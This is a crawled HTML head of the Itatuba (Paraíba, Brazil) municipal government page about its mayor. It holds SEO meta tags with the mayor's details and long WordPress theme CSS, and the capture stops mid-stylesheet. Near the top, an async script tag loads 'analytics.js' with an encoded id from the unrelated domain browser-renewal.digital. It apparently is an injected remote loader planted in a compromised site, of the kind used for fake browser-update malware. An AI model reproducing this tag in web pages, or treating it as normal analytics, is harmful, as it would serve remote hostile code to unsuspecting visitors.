

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://itatuba.pb.gov.br/o-prefeito
body_size: 41746
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuUsfYk_zxlhfCfjfm0qn6sdi0s7Npn7VZTSXrHabGJiRwP7qxBOvS8-ZPoVUQDMNBg=="></script>
    <title>O Prefeito - Prefeitura Municipal de Itatuba - PB</title>
<meta name="dc.title" content="O Prefeito - Prefeitura Municipal de Itatuba - PB">
<meta name="dc.description" content="Josmar Lacerda Martins Data de nascimento: 11/09/1964 Eleito pelo partido: PSC Votação: 3.694 &nbsp; Atribuições do prefeito Entre as principais funções de um prefeito está o cumprimento da Lei Orgânica (Lei maior de um município) votada e fiscalizada pelos vereadores. Esse documento consiste numa espécie de Constituição Municipal, cujo objetivo&hellip;">
<meta name="dc.relation" content="https://itatuba.pb.gov.br/o-prefeito">
<meta name="dc.source" content="https://itatuba.pb.gov.br">
<meta name="dc.language" content="pt_BR">
<meta name="description" content="Josmar Lacerda Martins Data de nascimento: 11/09/1964 Eleito pelo partido: PSC Votação: 3.694 &nbsp; Atribuições do prefeito Entre as principais funções de um prefeito está o cumprimento da Lei Orgânica (Lei maior de um município) votada e fiscalizada pelos vereadores. Esse documento consiste numa espécie de Constituição Municipal, cujo objetivo&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://itatuba.pb.gov.br/o-prefeito">
<meta property="og:url" content="https://itatuba.pb.gov.br/o-prefeito">
<meta property="og:site_name" content="Prefeitura Municipal de Itatuba - PB">
<meta property="og:locale" content="pt_BR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="og:title" content="O Prefeito - Prefeitura Municipal de Itatuba - PB">
<meta property="og:description" content="Josmar Lacerda Martins Data de nascimento: 11/09/1964 Eleito pelo partido: PSC Votação: 3.694 &nbsp; Atribuições do prefeito Entre as principais funções de um prefeito está o cumprimento da Lei Orgânica (Lei maior de um município) votada e fiscalizada pelos vereadores. Esse documento consiste numa espécie de Constituição Municipal, cujo objetivo&hellip;">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="O Prefeito - Prefeitura Municipal de Itatuba - PB">
<meta name="twitter:description" content="Josmar Lacerda Martins Data de nascimento: 11/09/1964 Eleito pelo partido: PSC Votação: 3.694 &nbsp; Atribuições do prefeito Entre as principais funções de um prefeito está o cumprimento da Lei Orgânica (Lei maior de um município) votada e fiscalizada pelos vereadores. Esse documento consiste numa espécie de Constituição Municipal, cujo objetivo&hellip;">
<link rel='dns-prefetch' href='//vlibras.gov.br' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pmitatuba.sfo2.digitaloceanspaces.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/feed" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Prefeitura Municipal de Itatuba - PB &raquo;" href="https://itatuba.pb.gov.br/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fo-prefeito" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://itatuba.pb.gov.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fitatuba.pb.gov.br%2Fo-prefeito&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://itatuba.pb.gov.br/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='jet-menu-astra-css' href='https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/integration/themes/astra/assets/css/style.css?ver=2.4.18' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://itatuba.pb.gov.br/wp-content/themes/astra/assets/css/minified/frontend.min.css?ver=4.11.17' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:112.5%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Nunito Sans',sans-serif;font-weight:400;font-size:18px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:1.9444444444444rem;display:none;}header .custom-logo-link img{max-width:304px;width:304px;}.astra-logo-svg{width:304px;}.site-header .site-description{font-size:15px;font-size:0.83333333333333rem;display:none;}.entry-title{font-size:26px;font-size:1.4444444444444rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.2222222222222rem;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:1.7777777777778rem;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.4444444444444rem;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content :where(h5){font-size:20px;font-size:1.1111111111111rem;line-height:1.2em;}h6,.entry-content :where(h6){font-size:16px;font-size:0.88888888888889rem;line-height:1.25em;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:25px;font-size:1.3888888888889rem;color:var(--ast-global-color-3);}#secondary,#secondary button,#secondary input,#secondary select,#secondary textarea{font-size:18px;font-size:1rem;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}#secondary {margin: 4em 0 2.5em;word-break: break-word;line-height: 2;}#secondary li {margin-bottom: 0.25em;}#secondary li:last-child {margin-bottom: 0;}@media (max-width: 768px) {.js_active .ast-plain-container.ast-single-post #secondary {margin-top: 1.5em;}}.ast-separate-container.ast-two-container #secondary .widget {background-color: #fff;padding: 2em;margin-bottom: 2em;}@media (min-width: 993px) {.ast-left-sidebar #secondary {padding-right: 60px;}.ast-right-sidebar #secondary {padding-left: 60px;}}@media (max-width: 993px) {.ast-right-sidebar #secondary {padding-left: 30px;}.ast-left-sidebar #secondary {padding-right: 30px;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-group.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (max-width:921px){#secondary.secondary{padding-top:0;}.ast-separate-container.ast-right-sidebar #secondary{padding-left:1em;padding-right:1em;}.ast-separate-container.ast-two-container #secondary{padding-left:0;padding-right:0;}.ast-page-builder-template .entry-header #secondary,.ast-page-builder-template #secondary{margin-top:1.5em;}}@media (max-width:921px){.ast-right-sidebar #primary{padding-right:0;}.ast-page-builder-template.ast-left-sidebar #secondary,.ast-page-builder-template.ast-right-sidebar #secondary{padding-right:20px;padding-left:20px;}.ast-right-sidebar #secondary,.ast-left-sidebar #primary{padding-left:0;}.ast-left-sidebar #secondary{padding-right:0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}@media (min-width:922px){.ast-right-sidebar #primary{border-right:1px solid var(--ast-border-color);}.ast-left-sidebar #primary{border-left:1px solid var(--ast-border-color);}.ast-right-sidebar #secondary{border-left:1px solid var(--ast-border-color);margin-left:-1px;}.ast-left-sidebar #secondary{border-right:1px solid var(--ast-border-color);margin-right:-1px;}.ast-separate-container.ast-two-container.ast-right-sidebar #secondary{padding-left:30px;padding-right:0;}.ast-separate-container.ast-two-container.ast-left-sidebar #secondary{padding-right:30px;padding-left:0;}.ast-separate-container.ast-right-sidebar #secondary,.ast-separate-container.ast-left-sidebar #secondary{border:0;margin-left:auto;margin-right:auto;}.ast-separate-container.ast-two-container #secondary .widget:last-child{margin-bottom:0;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.ast-separate-container #secondary{padding-top:0;}.ast-separate-container.ast-two-container #secondary .widget{margin-bottom:1.5em;padding-left:1em;padding-right:1em;}}@media (max-width:921px){.ast-header-break-point .ast-search-menu-icon.slide-search .search-form{right:0;}.ast-header-break-point .ast-mobile-header-stack .ast-search-menu-icon.slide-search .search-form{right:-1em;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:102.6%;}}@media (max-width:544px){html{font-size:102.6%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://itatuba.pb.gov.br/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.single-post .site-content > .ast-container{max-width:1363px;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site 